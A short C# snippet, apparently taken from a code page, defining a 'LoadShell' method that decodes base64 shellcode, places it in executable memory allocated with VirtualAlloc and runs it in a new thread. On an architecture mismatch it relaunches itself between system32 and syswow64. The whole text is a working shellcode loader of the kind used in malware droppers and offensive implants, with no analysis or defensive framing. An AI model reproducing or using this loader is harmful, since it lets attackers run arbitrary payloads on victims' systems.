 public void LoadShell(string shellbase64, int archSize)
{
if (IntPtr.Size == archSize || archSize == 0)
{
byte[] array = Convert.FromBase64String(shellbase64);
IntPtr intPtr = TestClass.VirtualAlloc(IntPtr.Zero, (uint)array.Length, TestClass.MEM_COMMIT, TestClass.PAGE_EXECUTE_READWRITE);
Marshal.Copy(array, 0, intPtr, array.Length);
IntPtr zero = IntPtr.Zero;
uint num = 0u;
IntPtr zero2 = IntPtr.Zero;
TestClass.WaitForSingleObject(TestClass.CreateThread(0u, 0u, intPtr, zero2, 0u, ref num), uint.MaxValue);
}
else
{
string text = Environment.CommandLine;
text = text.Substring(text.IndexOf(' '));
if (archSize == 8)
{
Process.Start(Process.GetCurrentProcess().MainModule.FileName.ToLower().Replace("syswow64", "system32"), text);
}
else
{
Process.Start(Process.GetCurrentProcess().MainModule.FileName.ToLower().Replace("system32", "syswow64"), text);
}
}
Environment.Exit(0);
}